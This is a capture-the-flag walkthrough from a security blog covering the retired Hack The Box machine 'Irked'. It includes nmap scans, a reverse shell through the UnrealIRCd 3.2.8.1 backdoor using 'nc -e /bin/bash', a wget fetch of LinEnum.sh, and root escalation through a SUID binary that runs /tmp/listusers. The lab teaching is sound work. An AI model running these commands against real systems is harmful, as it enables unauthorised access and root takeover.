Security Blog, Rants, Raves, Write-ups, and Code
Irked
| Name: | Irked |
|---|---|
| Release Date: | 17 Nov 2018 |
| Retire Date: | 27 Apr 2019 |
| OS: | Linux  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
owodelta |
 |
no0ne |
| Creator: | MrAgent |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./Irked 10.10.10.117
$ nmap -sC -sV -oA ./Irked 10.10.10.117
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-06 21:07 EDT
Nmap scan report for 10.10.10.117
Host is up (0.077s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 35633/udp status
| 100024 1 39131/tcp6 status
| 100024 1 49987/udp6 status
|_ 100024 1 53781/tcp status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.03 seconds
SSH, HTTP, and RPCbind. Let's check the web page first.

So, the page is pretty much a bust. Nothing useful except the "IRC is almost working". That little nugget tells me there is something else running that nmap didn't find. So, back to nmap to expand the port selections.
nmap -p- 10.10.10.117
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-06 21:08 EDT
Nmap scan report for 10.10.10.117
Host is up (0.061s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
6697/tcp open ircs-u
8067/tcp open infi-async
53781/tcp open unknown
65534/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 411.99 seconds
OK. Now we know that there is IRCS and infi-sync running on 6697 and 8067 respectively. We can use irssi to figure out which IRC is running with:
irssi -c 10.10.10.117 --port 6697
09:06 -!- Irssi: Looking up 10.10.10.117
09:06 -!- Irssi: The following settings were initialized
09:06 real_name kali
09:06 user_name kali
09:06 nick kali
09:06 -!- Irssi: Connecting to 10.10.10.117 [10.10.10.117] port 6697
09:06 -!- Irssi: Connection to 10.10.10.117 established
09:06 !irked.htb *** Looking up your hostname...
09:07 !irked.htb *** Couldn't resolve your hostname; using your IP address instead
09:07 -!- You have not registered
09:07 -!- Welcome to the ROXnet IRC Network [email protected]
09:07 -!- Your host is irked.htb, running version Unreal3.2.8.1
09:07 -!- This server was created Mon May 14 2018 at 13:12:50 EDT
09:07 -!- irked.htb Unreal3.2.8.1 iowghraAsORTVSxNCWqBzvdHtGp lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGj
09:07 -!- UHNAMES NAMESX SAFELIST HCN MAXCHANNELS=10 CHANLIMIT=#:10 MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32 TOPICLEN=307
KICKLEN=307 AWAYLEN=307 MAXTARGETS=20 are supported by this server
09:07 -!- WALLCHOPS WATCH=128 WATCHOPTS=A SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(qaohv)~&@%+
CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTG NETWORK=ROXnet CASEMAPPING=ascii EXTBAN=~,cqnr ELIST=MNUCT STATUSMSG=~&@%+
are supported by this server
09:07 -!- EXCEPTS INVEX CMDS=KNOCK,MAP,DCCALLOW,USERIP are supported by this server
09:07 -!- There are 1 users and 0 invisible on 1 servers
09:07 -!- 1 unknown connection(s)
09:07 -!- I have 1 clients and 0 servers
09:07 -!- Current Local Users: 1 Max: 1
09:07 -!- Current Global Users: 1 Max: 1
09:07 -!- MOTD File is missing
09:07 -!- Mode change [+iwx] for user kali
From that, it looks like we are runing Unreal 3.2.8.1. A Searchsploit finds a Backdoor Command Execution.
----------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------- -------------------------------
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit) | exploits/linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow | exploits/windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | exploits/linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | exploits/windows/dos/27407.pl
----------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Examining the code, we see that we will have a lot of trouble trying to execute this outside of MSF Core. Fortunately, there is an nmap script that will not only check if the port is vulnerable, but will actually connect to our netcat listener! No metasploit required! So:
In one Terminal Window:
nc -lvnp 9999
listening on [any] 9999 ...
In a second Terminal Window:
nmap -p 8067 --script=irc-unrealircd-backdoor --script-args=irc-unrealircd-backdoor.command="nc -e /bin/bash 10.10.XX.XX 9999" 10.10.10.117
As always, use SimpleHTTPServer and wget to move LinEnum.sh to the target machine and run with -t and as always, the results are in the above CTB file.
On Attacking Machine:
python -m SimpleHTTPServer 8080
On Target Machine:
wget http://10.10.XX.XX:8080/LinEnum.sh
chmod +x LinEnum.sh
./LinEnum.sh -t
Now, we have a shell as irc, but it does not have permissions to view the user flag. Digging through the LinEnum output, we see a SUID on /usr/bin/viewuser owned by root (line 3305 in the "Script Result" Node in the CTB file).

A SUID means that it will execute as the owner, which is why I mentioned that root owns it. Instead of going irc > djmardov > root, let's see if we can go straight from
irc to root. What does viewuser do?

ircd@irked:/usr/bin$ viewuser
viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-04-07 09:35 (:0)
sh: 1: /tmp/listusers: not found
It looks like this takes a list of users from /tmp/listusers and prints out their permissions. However, /tmp/listusers doesn't exist. Let's see if we can craft a listusers
file that, instead of listing permissions, will execute a bash shell spawn as root. To do this, simply copy bash to listusers.
ircd@irked:/usr/bin$ cp /bin/bash /tmp/listusers
cp /bin/bash /tmp/listusers
ircd@irked:/usr/bin$ viewuser
viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-04-07 09:35 (:0)
root@irked:/usr/bin# whoami
whoami
root